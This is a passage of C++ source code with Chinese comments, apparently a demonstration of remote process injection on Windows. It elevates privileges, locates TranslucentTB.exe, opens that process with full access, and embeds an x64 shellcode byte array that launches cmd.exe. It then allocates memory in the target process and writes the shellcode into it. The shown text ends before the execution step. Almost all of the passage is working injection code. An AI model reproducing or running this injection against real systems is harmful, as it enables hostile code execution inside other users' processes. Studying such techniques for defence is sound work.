 DWORD GetPidByName(const std::string& targetName) {
    HANDLE hSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
    if (hSnap == INVALID_HANDLE_VALUE) return 0;

    PROCESSENTRY32 pe;
    pe.dwSize = sizeof(PROCESSENTRY32);

    if (Process32First(hSnap, &pe)) {
        do {
            if (targetName == pe.szExeFile) {
                CloseHandle(hSnap);
                return pe.th32ProcessID;
            }
        } while (Process32Next(hSnap, &pe));
    }

    CloseHandle(hSnap);
    return 0;
}

// ============================================================
// 主注入流程
// ============================================================
int main() {
    // ① 提权（管理员身份必须）
    if (!EnableDebugPrivilege()) {
        std::cerr << "[-] 提权失败，请以管理员身份运行。" << std::endl;
        // 继续尝试，但可能失败
    }

    // ② 找目标进程
    DWORD pid = GetPidByName("TranslucentTB.exe");
    if (pid == 0) {
        std::cerr << "[-] 未找到 TranslucentTB.exe，请先运行它。" << std::endl;
        system("pause");
        return 1;
    }
    std::cout << "[+] 找到 TranslucentTB.exe，PID: " << pid << std::endl;

    // ③ 打开进程（此处用 PROCESS_ALL_ACCESS 是为了方便）
    HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
    if (!hProcess) {
        std::cerr << "[-] 打开进程失败，错误码: " << GetLastError() << std::endl;
        system("pause");
        return 1;
    }

    // ============================================================
    // 准备 Shellcode（仅仅打开终端）
    // ============================================================
    unsigned char shellcode[] = {
        0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
        0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
        0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
        0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
        0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
        0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
        0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
        0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
        0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
        0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
        0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
        0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
        0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
        0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
        0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
        0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,
        0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
        0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,
        0x63,0x6d,0x64,0x2e,0x65,0x78,0x65,0x00
    };
    SIZE_T shellcodeSize = sizeof(shellcode);

    // ⑤ 在目标进程里申请一块内存（工位：VirtualAllocEx）
    LPVOID pRemoteBuf = VirtualAllocEx(hProcess, NULL, shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    if (!pRemoteBuf) {
        std::cerr << "[-] VirtualAllocEx 失败，错误码: " << GetLastError() << std::endl;
        CloseHandle(hProcess);
        system("pause");
        return 1;
    }
    std::cout << "[+] 在目标进程申请内存成功，地址: 0x" << std::hex << (uintptr_t)pRemoteBuf << std::dec << std::endl;

    // ⑥ 把 Shellcode 写进去（工位：WriteProcessMemory）
    if (!WriteProcessMemory(hProcess, pRemoteBuf, shellcode, shellcodeSize, NULL)) {
        std::cerr << "[-] WriteProcessMemory 失败，错误码: " << GetLastError() << std::endl;
        VirtualFreeEx(hProcess, pRemoteBuf, 0, MEM_RELEASE);
        CloseHandle(hProcess);
        system("pause");
        return 1;
    }
    std::cout << "[+] Shellcode 写入成功。" << std::endl;